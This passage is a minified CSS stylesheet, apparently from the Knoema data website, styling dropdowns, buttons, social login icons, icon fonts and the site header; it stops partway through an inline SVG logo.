*{box-sizing:border-box}.dropdown-container .dropdown-trigger{height:100%;cursor:pointer;display:flex;justify-content:center;align-items:center}.dropdown-container .dropdown-trigger.active+.dropdown-wrapper:after{transform:rotate(45deg) scale(1);opacity:1}.dropdown-container .dropdown-trigger .dropdown-arrow{display:none;font-size:0.9em;margin-top:0.2em}html:not([dir='rtl']) .dropdown-container .dropdown-trigger .dropdown-arrow{margin-left:0.3em}html[dir='rtl'] .dropdown-container .dropdown-trigger .dropdown-arrow{margin-right:0.3em}.dropdown-container .dropdown-wrapper{height:0;overflow:visible;position:absolute;bottom:0;left:0;right:0;background-color:#fff}.dropdown-container .dropdown-wrapper:after{content:"";display:block;position:absolute;width:8px;height:8px;background:inherit;top:-4px;transform:rotate(45deg) scale(0) translate(-2px,-2px);opacity:0;z-index:11;box-shadow:-1px -1px 2px -1px rgba(0,0,0,0.2)}.dropdown-container .dropdown-wrapper .dropdown-box{text-align:initial;position:absolute;top:0;display:none;background:inherit;box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);padding:0.5em 0;min-width:calc(100% - 200px)}.dropdown-container .dropdown-wrapper .dropdown-box.visible{display:block}.dropdown-container.with-arrow .dropdown-arrow{display:block}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper{right:-200px}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper{left:-200px}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper .dropdown-box{left:0}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper .dropdown-box{right:0}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper:after{right:auto}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper:after{left:auto}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper:after{left:calc(50% - 104px)}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper:after{right:calc(50% - 104px)}html:not([dir='rtl']) .dropdown-container.from-start.with-arrow .dropdown-wrapper:after{margin-left:-6px}html[dir='rtl'] .dropdown-container.from-start.with-arrow .dropdown-wrapper:after{margin-right:-6px}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper{left:-200px}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper{right:-200px}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper .dropdown-box{right:0}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper .dropdown-box{left:0}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper:after{left:auto}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper:after{right:auto}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper:after{right:calc(50% - 104px)}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper:after{left:calc(50% - 104px)}html:not([dir='rtl']) .dropdown-container.from-end.with-arrow .dropdown-wrapper:after{margin-right:6px}html[dir='rtl'] .dropdown-container.from-end.with-arrow .dropdown-wrapper:after{margin-left:6px}.dropdown-container.animation .dropdown-wrapper .dropdown-box{transition:transform 0.2s,opacity 0.2s;transform:scaleY(0);transform-origin:top;opacity:0}.dropdown-container.animation .dropdown-wrapper .dropdown-box.dropped{transform:scaleY(1);opacity:1}.kn-button{background:#2050be;color:#fff;border:0;font-size:9pt;text-decoration:none;font-family:'PT Sans',sans-serif;padding:4px 12px;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible;zoom:1;display:inline-block;text-align:center}.kn-button:hover,.kn-button:visited{color:#fff}.kn-button.common{color:#fff;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24);box-sizing:border-box;font-family:'PT Sans',sans-serif;text-decoration:none}.kn-button.common.accent{background-color:#2050be}.kn-button.common.accent:hover,.kn-button.common.accent:focus{background-color:#193e92}.v7 .ui-button:hover{background-color:#1b44a2}.v7 .kn-button.common{text-transform:uppercase}.v7 .kn-button.common.accent:hover{background-color:#1b44a2}.v7 .kn-button.common.slate-blue{background-color:#6080c0}.v7 .kn-button.common.slate-blue:hover{background-color:#5776b4}.v7 .kn-button.common.transparent-white{background-color:#222240;border:1px solid #fff}.v7 .kn-button.common.transparent-white:hover{background-color:#fff;color:#222240}.v7 .kn-button.common.green-charcoal{background-color:#4ab55f;color:#222240}.v7 .kn-button.common.green-charcoal:hover{background-color:#67af40}.v7 .kn-button.common.green-white{background-color:#4ab55f}.v7 .kn-button.common.green-white:hover{background-color:#67af40}.v7 .kn-button.social{color:#fff;border-radius:4px;font-family:'PT Sans',sans-serif;font-size:20px;line-height:1.3;letter-spacing:0.2px;background:no-repeat 10% center;background-size:27px;width:236px;height:56px;text-transform:none;text-decoration:none;box-sizing:border-box}.v7 .kn-button.social:after{display:inline-block;color:#fff;position:relative;text-align:center;line-height:47px}html[dir='rtl'] .v7 .kn-button.social{background-position-x:90%}.v7 .kn-button.social.facebook{background-color:#43629f;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' height='27px' width='27px' viewBox='0 0 27.43 27.43'%3E%3Cdefs%3E%3Cstyle%3E .cls-1%7Bfill:%23fff%7D %3C/style%3E%3C/defs%3E%3Cpath id='flogo-HexRBG-Wht-58' d='M25.914 0H1.516A1.516 1.516 0 0 0 0 1.516v24.4a1.516 1.516 0 0 0 1.516 1.514h13.138V16.843h-3.586v-4.172h3.566V9.625c0-3.547 2.161-5.476 5.322-5.476a29.907 29.907 0 0 1 3.215.183v3.7h-2.184c-1.718 0-2.05.813-2.05 2.012v2.646h4.115l-.534 4.153h-3.58V27.43h6.978a1.516 1.516 0 0 0 1.516-1.516V1.516A1.516 1.516 0 0 0 25.914 0z' class='cls-1'/%3E%3C/svg%3E")}.v7 .kn-button.social.facebook:hover{background-color:#2b4a86}.v7 .kn-button.social.facebook:after{content:"Facebook"}.v7 .kn-button.social.google{background-color:#4285f4;position:relative}.v7 .kn-button.social.google div{width:52px;height:52px;position:absolute;background-color:#fff;top:2px;left:2px;border-radius:2px}html[dir='rtl'] .v7 .kn-button.social.google div{right:2px}.v7 .kn-button.social.google div em{width:30px;height:30px;position:absolute;background-color:#fff;background-image:url(/Img/v7/login/google.svg);background-size:30px 30px;top:11px;left:11px}.v7 .kn-button.social.google:hover{background-color:#3367d6}.v7 .kn-button.social.google:after{content:"Google"}.v7 .kn-button.social.twitter{background-color:#1da1f2;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg enable-background='new 0 0 32 32' height='32px' id='Layer_1' version='1.0' viewBox='0 0 32 32' width='32px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cpath d='M31.993,6.077C30.816,6.6,29.552,6.953,28.223,7.11c1.355-0.812,2.396-2.098,2.887-3.63 c-1.269,0.751-2.673,1.299-4.168,1.592C25.744,3.797,24.038,3,22.149,3c-3.625,0-6.562,2.938-6.562,6.563 c0,0.514,0.057,1.016,0.169,1.496C10.301,10.785,5.465,8.172,2.227,4.201c-0.564,0.97-0.888,2.097-0.888,3.3 c0,2.278,1.159,4.286,2.919,5.464c-1.075-0.035-2.087-0.329-2.972-0.821c-0.001,0.027-0.001,0.056-0.001,0.082 c0,3.181,2.262,5.834,5.265,6.437c-0.55,0.149-1.13,0.23-1.729,0.23c-0.424,0-0.834-0.041-1.234-0.117 c0.834,2.606,3.259,4.504,6.13,4.558c-2.245,1.76-5.075,2.811-8.15,2.811c-0.53,0-1.053-0.031-1.566-0.092 C2.905,27.913,6.355,29,10.062,29c12.072,0,18.675-10.001,18.675-18.675c0-0.284-0.008-0.568-0.02-0.85 C30,8.55,31.112,7.395,31.993,6.077z' fill='%23FFFFFF'/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3C/svg%3E")}.v7 .kn-button.social.twitter:hover{background-color:#0b8fe0}.v7 .kn-button.social.twitter:after{content:"Twitter"}.v7 .kn-button.social.linkedin{background-color:#0277b5;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' height='27px' width='27px' id='Group_145' data-name='Group 145' viewBox='0 0 27.506 27.43'%3E%3Cdefs%3E%3Cstyle%3E .cls-1%7Bfill:%23fff%7D %3C/style%3E%3C/defs%3E%3Cg id='Group_19' data-name='Group 19'%3E%3Cpath id='Path_9' d='M25.373 0H2.057A2.034 2.034 0 0 0 0 1.981v23.468a2.034 2.034 0 0 0 2.057 1.981h23.392a2.034 2.034 0 0 0 2.057-1.981V1.981A2.157 2.157 0 0 0 25.373 0zM8.153 23.392H4.038V10.286h4.039v13.106zM6.1 8.458A2.374 2.374 0 0 1 3.734 6.1 2.31 2.31 0 0 1 6.1 3.81a2.374 2.374 0 0 1 2.358 2.362A2.31 2.31 0 0 1 6.1 8.458zm17.3 14.934h-4.046v-6.4c0-1.524 0-3.5-2.133-3.5s-2.438 1.676-2.438 3.353v6.477h-4.116V10.286h3.886v1.752h.076a4.264 4.264 0 0 1 3.886-2.133c4.115 0 4.876 2.743 4.876 6.248z' class='cls-1' data-name='Path 9'/%3E%3C/g%3E%3C/svg%3E")}.v7 .kn-button.social.linkedin:hover{background-color:#026498}.v7 .kn-button.social.linkedin:after{content:"LinkedIn"}.v7 .kn-button.no-bg{background-color:transparent;color:#2050be}.v7 .kn-button.no-bg:hover{background-color:transparent;color:#1b44a2}.v7 .kn-button.uppercase{text-transform:uppercase}@font-face{font-family:"knoema-icon-font";
src:url('/fonts/knoema-icon-font/knoema-icon-font.eot?version=1.0');
src:url('/fonts/knoema-icon-font/knoema-icon-font.eot?#iefix&version=1.0') format('eot'),url('/fonts/knoema-icon-font/knoema-icon-font.woff?version=1.0') format('woff'),url('/fonts/knoema-icon-font/knoema-icon-font.ttf?version=1.0') format('truetype'),url('/fonts/knoema-icon-font/knoema-icon-font.svg#knoema-icon-font?version=1.0') format('svg')}
.icon:before{display:inline-block;font-size:inherit;font-family:"knoema-icon-font";font-style:normal;font-weight:normal;font-variant:normal;text-rendering:auto;text-decoration:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-addfavorites:before{content:"\E001"}.icon-chart:before{content:"\E002"}.icon-chart-view:before{content:"\E002"}.icon-view-in-dataset-viewer:before{content:"\E002"}.icon-copy:before{content:"\E003"}.icon-delete:before{content:"\E004"}.icon-download:before{content:"\E005"}.icon-edit:before{content:"\E006"}.icon-embed:before{content:"\E007"}.icon-export:before{content:"\E008"}.icon-maximize:before{content:"\E009"}.icon-menu:before{content:"\E00A"}.icon-parametrize:before{content:"\E00B"}.icon-parameterize:before{content:"\E00B"}.icon-removefavorites:before{content:"\E00C"}.icon-add-to-gadgetbin:before{content:"\E00C"}.icon-add-to-gb:before{content:"\E00C"}.icon-save:before{content:"\E00D"}.icon-paste:before{content:"\E00D"}.icon-saveicon:before{content:"\E00E"}.icon-size:before{content:"\E00F"}.icon-split:before{content:"\E010"}.icon-table:before{content:"\E011"}.icon-table-view:before{content:"\E011"}@font-face{font-family:'knoema-ico';
src:url('/fonts/knoema-ico/KnoemaLight.ttf?v=1.7');
font-weight:300;
font-style:normal}
@font-face{font-family:'knoema-ico';
src:url('/fonts/knoema-ico/KnoemaBold.ttf?v=1.7');
font-weight:500;
font-style:normal}
@font-face{font-family:'knoema-ico';
src:url('/fonts/knoema-ico/KnoemaBlack.ttf?v=1.7');
font-weight:800;
font-style:normal}
.knoema-ico{display:inline-block;font-family:'knoema-ico' !important;vertical-align:middle;font-style:normal !important;line-height:1;font-size:1.6em}.knoema-ico,.knoema-ico:before{transition:none}.knoema-ico.smoothed{transform:skewX(-0.1deg)}.knoema-ico.swap:before{content:'\2b28'}.knoema-ico.swap2:before{content:'\2b27'}.knoema-ico.swap-vertical:before{content:'\2b26'}.knoema-ico.swap-horizontal:before{content:'\2b25'}.knoema-ico.tag:before{content:'\2b12'}.knoema-ico.tag2:before{content:'\2b24'}.knoema-ico.parametrize:before{content:'\2b23'}.knoema-ico.size:before{content:'\2b22'}.knoema-ico.split:before{content:'\2b21'}.knoema-ico.table:before{content:'\2b20'}.knoema-ico.table2:before{content:'\2b33'}.knoema-ico.calendar:before{content:'\2971'}.knoema-ico.rss:before{content:'\2b19'}.knoema-ico.appearance:before{content:'\2b18'}.knoema-ico.pro:before{content:'\2b17'}.knoema-ico.document:before{content:'\2b16'}.knoema-ico.knoema:before{content:'\2960'}.knoema-ico.powered:before{content:'\2959 \2960'}.knoema-ico.catalog:before{content:'\2968'}.knoema-ico.import:before{content:'\2969'}.knoema-ico.export:before{content:'\2970'}.knoema-ico.export2:before{content:'\2b77'}.knoema-ico.public:before{content:'\2972'}.knoema-ico.owner-change:before{content:'\2b10'}.knoema-ico.private:before{content:'\2b11'}.knoema-ico.word-file:before{content:'\2b02'}.knoema-ico.excel-file:before{content:'\2b03'}.knoema-ico.pp-file:before{content:'\2b04'}.knoema-ico.pdf-file:before{content:'\2b08'}.knoema-ico.png-file:before{content:'\2b09'}.knoema-ico.csv-file:before{content:'\2b63'}.knoema-ico.snowflake-query:before{content:'\2b69'}.knoema-ico.play:before{content:'\2b01'}.knoema-ico.pause:before{content:'\2b36'}.knoema-ico.reload:before{content:'\2932'}.knoema-ico.reload2:before{content:'\2b13'}.knoema-ico.menu:before{content:'\2b14'}.knoema-ico.lock:before{content:'\2938'}.knoema-ico.lock2:before{content:'\2b15'}.knoema-ico.lock3:before{content:'\2b74'}.knoema-ico.code:before{content:'\2978'}.knoema-ico.new:before{content:'\2977'}.knoema-ico.settings:before{content:'\2948'}.knoema-ico.chart:before{content:'\2940'}.knoema-ico.chart2:before{content:'\2906'}.knoema-ico.chart3:before{content:'\2b76'}.knoema-ico.pg:before{content:'\2979'}.knoema-ico.kn:before{content:'\2976'}.knoema-ico.index-builder:before{content:'\2947'}.knoema-ico.data-finder:before{content:'\2946'}.knoema-ico.fact-finder:before{content:'\2949'}.knoema-ico.planning:before{content:'\2950'}.knoema-ico.maps:before{content:'\2951'}.knoema-ico.dashboard:before{content:'\2952'}.knoema-ico.dashboard2:before{content:'\2967'}.knoema-ico.presentation:before{content:'\2953'}.knoema-ico.presentation2:before{content:'\2907'}.knoema-ico.api:before{content:'\2905'}.knoema-ico.source:before{content:'\2975'}.knoema-ico.expand:before,.knoema-ico.maximize:before{content:'\2974'}.knoema-ico.collapse:before{content:'\2973'}.knoema-ico.feed2:before{content:'\2925'}.knoema-ico.copy:before{content:'\2926'}.knoema-ico.paste:before{content:'\2B65'}.knoema-ico.paste2:before{content:'\2b60'}.knoema-ico.home:before{content:'\2927'}.knoema-ico.discuss:before{content:'\2928'}.knoema-ico.download:before{content:'\2929'}.knoema-ico.link:before{content:'\2930'}.knoema-ico.share:before{content:'\2931'}.knoema-ico.close:before{content:'\2441'}.knoema-ico.plus:before{content:'\2942'}.knoema-ico.minus:before{content:'\2943'}.knoema-ico.save:before{content:'\2945'}.knoema-ico.delete:before{content:'\2944'}.knoema-ico.check:before{content:'\2956'}.knoema-ico.bookmark:before{content:'\2954'}.knoema-ico.bookmark-filled:before{content:'\2955'}.knoema-ico.star:before{content:'\2910'}.knoema-ico.star-filled:before{content:'\2933'}.knoema-ico.arrow-right:before{content:'\2921'}.knoema-ico.arrow-left:before{content:'\2922'}.knoema-ico.arrow2-right:before{content:'\2957'}.knoema-ico.arrow2-left:before{content:'\2958'}.knoema-ico.arrow-up:before{content:'\2923'}.knoema-ico.arrow-down:before{content:'\2924'}.knoema-ico.search:before{content:'\2920'}.knoema-ico.user:before{content:'\2901'}.knoema-ico.notice:before{content:'\2902'}.knoema-ico.notice-settings:before{content:'\2903'}.knoema-ico.language:before{content:'\2904'}.knoema-ico.logout:before{content:'\2908'}.knoema-ico.help:before{content:'\2909'}.knoema-ico.warn:before{content:'\2966'}.knoema-ico.info:before{content:'\2961'}.knoema-ico.info2:before{content:'\2b32'}.knoema-ico.feed:before{content:'\2911'}.knoema-ico.edit:before{content:'\2912'}.knoema-ico.get-started:before{content:'\2913'}.knoema-ico.basket:before{content:'\2914'}.knoema-ico.book:before{content:'\2915'}.knoema-ico.eye:before{content:'\2916'}.knoema-ico.mail:before{content:'\2917'}.knoema-ico.upload:before{content:'\2918'}.knoema-ico.admin:before{content:'\2919'}.knoema-ico.ranking:before{content:'\2b34'}.knoema-ico.compare:before{content:'\2b35'}.knoema-ico.checkbox-unchecked:before{content:'\2b30'}.knoema-ico.checkbox-checked:before{content:'\2b31'}.knoema-ico.checkbox-indeterminate:before{content:'\2b29'}.knoema-ico.add-to-gadgetbin:before{content:'\2954'}.knoema-ico.add-to-gadgetbin.added:before,.knoema-ico.add-to-gadgetbin.pinned:before{content:'\2955'}.knoema-ico.embed:before{content:'\2978'}.knoema-ico.view-in-dataset-viewer:before{content:'\2940'}.knoema-ico.table-view:before{content:'\2b20'}.knoema-ico.chart-view:before{content:'\2940'}.knoema-ico.equal:before{content:'\2b36'}.knoema-ico.tab-add:before{content:'\2b57'}.knoema-ico.sum:before{content:'\2b59'}.knoema-ico.snowflake:before{content:'\2b68'}.knoema-ico.twb-file:before{content:'\2b70'}.knoema-ico.instant-answer:before{content:'\2b56'}.knoema-ico.pin:before{content:'\2b71'}.knoema-ico.help-admin:before{content:'\2b37'}.knoema-ico.user-statistic:before{content:'\2b38'}.knoema-ico.palette:before{content:'\2b75'}.knoema-ico.folder:before{content:'\2b61'}.knoema-ico.google-drive:before{content:'\2b62'}.add-to-gadgetbin .addfavorites:before{content:'\2954'}.add-favorites.pinned .knoema-ico.bookmark:before,.add-to-gadgetbin .removefavorites:before,.add-to-gadgetbin.added .knoema-ico.bookmark:before{content:'\2955'}.v7#site-holder div#site-header{border-bottom:0}div#site-header{font-family:'PT Sans',sans-serif;color:#505050}div#site-header div.wrapper{width:940px;margin:auto;padding-top:5px}div#site-header div.wrapper.appliance{min-height:25px;overflow:hidden}div#site-header div.wrapper a{color:#505050}div#site-header div.wrapper #da-logo{display:inline-block;background-repeat:no-repeat;width:164px;height:44px;background-image:url("/img/v4/appliance/logo_da.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper #da-logo{background-image:url("/img/v4/appliance/logo_da-x2.png");background-size:cover}}div#site-header div.wrapper div#site-login{display:inline-block;float:right}html[dir='rtl'] div#site-header div.wrapper div#site-login{float:left}div#site-header div.wrapper div#site-login span.split{font-size:9pt;margin:0 5px}div#site-header div.wrapper div#site-login a:not(.knoema-ico){font-size:10pt;display:inline-block}div#site-header div.wrapper div.nav{margin-top:30px;text-align:right;padding-bottom:10px}html[dir='rtl'] div#site-header div.wrapper div.nav{text-align:left}div#site-header div.wrapper div.nav span#logo-knoema{display:inline-block;width:165px;height:25px;background-image:url("/img/v4/logo_knoema.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper div.nav span#logo-knoema{background-image:url("/img/v4/logo_knoema-x2.png");background-size:cover}}div#site-header div.wrapper div.nav span#logo-knoema.ny{width:307px;height:58px;background-image:url("/img/v4/logo_ny.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper div.nav span#logo-knoema.ny{background-image:url("/img/v4/logo_ny-x2.png");background-size:cover}}div#site-header div.wrapper div.nav a{text-decoration:none;display:inline-block;font:bold 11pt 'PT Sans',sans-serif;margin-left:20px}div#site-header div.wrapper div.nav a:hover{text-decoration:underline;color:#2050be}div#site-header div.wrapper div.nav a.active{text-decoration:none;color:#2050be}div#site-header div.wrapper div.nav a#home{float:left;margin:-3px 0 0 0}div#site-header div.wrapper div.nav a#home.ny{margin-left:-58px;margin-top:-25px;margin-right:-30px;outline:none}html[dir='rtl'] div#site-header div.wrapper div.nav a#home{float:right}html[dir='rtl'] div#site-header div.wrapper div.nav a#home.ny{margin-right:-53px}div#site-header div.wrapper div.nav a#search{display:inline-block;width:15px;height:16px;background-repeat:no-repeat;top:4px;position:relative;background-image:url("/img/v4/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper div.nav a#search{background-image:url("/img/v4/icon_search-x2.png");background-size:cover}}div#site-holder.v4 div#site-header div.wrapper div.nav a#search,.business div#site-header div.wrapper div.nav a#search{display:none}div#site-header div.wrapper div.nav a#username{margin-left:2px}div#site-header div.wrapper div.nav img#userpic{width:20px;position:relative;top:5px;margin-left:20px}html[dir='rtl'] div#site-header div.wrapper div.nav img#userpic{margin-left:0}div#site-header div.community-v2 a#gadget-bin-img{display:none}html[dir='rtl'] div#site-header div.community-v2 div.nav{text-align:left}html[dir='rtl'] div#site-header div.community-v2 div.nav a{margin-left:0;margin-right:20px}html[dir='rtl'] div#site-header div.community-v2 div.nav a#username{margin-left:0;margin-right:2px}html[dir='rtl'] div#site-header div.community-v2 div.nav img#userpic{margin-left:0;margin-right:20px}div#site-header div.community-v2 div#upload-logo{border:1px dashed #ccc !important;float:left;height:50px;position:relative;text-align:center;width:150px;margin-right:10px}html[dir='rtl'] div#site-header div.community-v2 div#upload-logo{float:right;margin-left:10px;margin-right:0px}div#site-header div.community-v2 div#upload-logo div#upload-container{margin:0;padding-top:10px}div#site-header div.community-v2 div#upload-logo div#upload-container a{cursor:pointer}div#site-header div.community-v2 div#upload-logo div#upload-container iframe{display:none}div#site-header div.community-v2 div#upload-logo div#upload-container #progress{display:none}div#site-header div.community-v2 div#upload-logo a{font-size:1.2em;text-decoration:underline}div#site-header div.community-v2 div#upload-logo #status{position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}div#site-header div.community-v2 div#upload-logo input[type=file].ie{width:84px;position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-42px}div#site-header div.community-v2 div#logo-preview{display:none;float:left}html[dir='rtl'] div#site-header div.community-v2 div#logo-preview{float:right}html[dir='rtl'] div#site-header div.community-v2 div#logo-preview a#community-logo{float:right}div#site-header div.community-v2 div#logo-preview span{padding-left:10px;position:relative;cursor:pointer;line-height:50px}html[dir='rtl'] div#site-header div.community-v2 div#logo-preview span{margin-right:10px}div#site-header div.wrapper.plain div#site-login{margin-top:20px}div#site-header div.wrapper.plain div.nav{text-align:left;margin-top:20px}div#site-header div.wrapper.plain div.nav a#home{margin-right:20px}div#site-header div.wrapper.plain div.nav a#home.ny{margin-left:-58px;margin-top:-25px;margin-right:-30px;outline:none}html[dir='rtl'] div#site-header div.wrapper.plain div.nav a#home.ny{margin-right:-40px}div#site-header .wrapper.v6{padding-top:0;height:64px;width:auto;margin:auto 50px}div#site-header .wrapper.v6 .background-nav{display:none}div#site-header .wrapper.v6 .search{display:inline-block;vertical-align:top;height:40px;position:relative;top:-10px;box-sizing:border-box;padding:0 10px;margin:0 10px;background-color:#f5f5f5;border-radius:3px}html[dir='rtl'] div#site-header .wrapper.v6 .search{background-position:right}div#site-header .wrapper.v6 .search form{padding-top:5px}div#site-header .wrapper.v6 .search .loupe{float:left;width:20px;height:20px;padding-top:10px;background-repeat:no-repeat;background-position:left center;background-color:#f5f5f5;background-size:20px 20px;padding-left:0;padding-right:10px;background-image:url("/Img//v7/search/ico-search-still.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .search .loupe{background-image:url("/Img//v7/search/ico-search-still-x2.png");background-size:background-size}}html[dir='rtl'] div#site-header .wrapper.v6 .search .loupe{float:right;background-position:right center;padding-left:10px;padding-right:0}div#site-header .wrapper.v6 .search .loupe-animated{background-image:url("/Img//v7/search/ico-search-ani.gif")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .search .loupe-animated{background-image:url("/Img//v7/search/ico-search-ani-x2.gif");background-size:background-size}}div#site-header .wrapper.v6 .search input{background:#f5f5f5;width:calc(100% - 25px);font:16px 'PT Sans',sans-serif;padding:5px 0;outline:none;box-sizing:border-box;border:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div#site-header .wrapper.v6 .search input::-webkit-input-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input:-moz-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input::-moz-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input:-ms-input-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input::-ms-clear{display:none}div#site-header .wrapper.v6 .lang{display:inline-block;padding:0;float:right;position:relative;top:-1px}div#site-header .wrapper.v6 .lang.hidden{display:none}div#site-header .wrapper.v6 .lang.expanded{background:#fff}html[dir='rtl'] div#site-header .wrapper.v6 .lang{float:left;right:auto}div#site-header .wrapper.v6 .lang .site-language .img{background:none;display:none}div#site-header .wrapper.v6 .lang .site-language>.img{display:inline-block;width:24px;height:24px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3e%3cg fill='none' fill-rule='evenodd' stroke='%23000' stroke-linejoin='round' stroke-width='1.5' opacity='.54' transform='translate(3 3)'%3e%3ccircle cx='9' cy='9' r='9'/%3e%3cellipse cx='9' cy='9' rx='5' ry='9'/%3e%3cpath stroke-linecap='round' d='M16 13.5H2M16 4.5H2'/%3e%3cpath d='M0 9.5h18M9.216 0v18'/%3e%3c/g%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center;background-size:24px 24px;margin:0}div#site-header .wrapper.v6 .lang .site-language .current{font-size:9pt;margin-right:0;color:#222240;text-transform:capitalize;display:none}div#site-header .wrapper.v6 .lang .site-language .arrow{display:none;width:0;height:0;border:0 solid transparent;border-left-width:5px;border-right-width:5px;border-top:5px solid #919191;top:-9px}html[dir='rtl'] div#site-header .wrapper.v6 .lang .site-language .arrow{right:2px}div#site-header .wrapper.v6 .lang .site-language.flags{position:relative}div#site-header .wrapper.v6 .lang .site-language.flags a{font-size:10pt}div#site-header .wrapper.v6 .lang .site-language.flags ul{background-color:#fff;left:-42px;margin-top:16px;border-radius:0}html[dir='rtl'] div#site-header .wrapper.v6 .lang .site-language.flags ul{right:-42px;left:auto}div#site-header .wrapper.v6 .lang .site-language.flags ul li:hover{background-color:#f7f7f7}div#site-header .wrapper.v6 .lang .site-language.flags ul li:hover a{color:#2050be}div#site-header .wrapper.v6 .lang .site-language.flags ul li a{color:#6080c0;text-decoration:none;font-family:'PT Sans',sans-serif;outline:none}html[dir='rtl'] div#site-header .wrapper.v6 .lang .site-language.flags ul li{text-align:right}div#site-header .wrapper.v6 .lang .site-language.expanded ul{display:block}div#site-header .wrapper.v6 .primary-nav{white-space:nowrap;padding-top:22px}div#site-header .wrapper.v6 .primary-nav .menu-hover{font-size:0;float:left}html[dir='rtl'] div#site-header .wrapper.v6 .primary-nav .menu-hover{float:right}div#site-header .wrapper.v6 .primary-nav .menu-hover>*{font-size:16px}div#site-header .wrapper.v6 .primary-nav .menu-hover>a{color:#6080c0;font:bold 16px 'PT Sans',sans-serif;text-decoration:none;text-transform:uppercase;outline:none;line-height:inherit;display:inline-block}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.header-menu-item{vertical-align:top;padding-left:15px;padding-right:15px}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.arrow{vertical-align:top}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.arrow:after{font-family:'knoema-ico';font-weight:500;font-size:12px;content:'\2924';margin-left:10px;margin-right:0;line-height:18px;vertical-align:top}html[dir='rtl'] div#site-header .wrapper.v6 .primary-nav .menu-hover>a.arrow:after{margin-left:0;margin-right:10px}html:not([dir='rtl']) div#site-header .wrapper.v6 .primary-nav .menu-hover>a.data-partners{padding-right:25px}html[dir='rtl'] div#site-header .wrapper.v6 .primary-nav .menu-hover>a.data-partners{padding-left:25px}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.active{background-color:#fff}div#site-header .wrapper.v6 #home{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' x='0px' y='0px' width='120' height='20' viewBox='0 0 120 20' style='fill:%236080c0' %3E%3Cpath class='st0' d='M17.2,1.3h-5.7L6.9,8.4H6.8V1.3H2v15.5h4.8V9.1h0.1l5,7.7h5.8l-6-8.2L17.2,1.3z M29.4,0.9c-2.2,0-3.9,0.9-5,2.8 h-0.1V1.3h-4.8v15.5h4.8V7.9c0-1,0.3-1.8,0.8-2.4c0.5-0.6,1.2-0.9,2.1-0.9c1.7,0,2.6,1.2,2.6,3.6v8.6h4.8V7.3 C34.5,3,32.8,0.9,29.4,0.9z M45.4,0.9c-2.6,0-4.7,0.7-6.3,2.2c-1.5,1.4-2.3,3.4-2.3,6c0,2.5,0.7,4.4,2.2,5.9 c1.5,1.4,3.5,2.2,6.1,2.2c2.6,0,4.7-0.7,6.2-2.2c1.5-1.5,2.3-3.5,2.3-6.1c0-2.4-0.7-4.3-2.2-5.7C50,1.6,48,0.9,45.4,0.9z M45.3,13.5 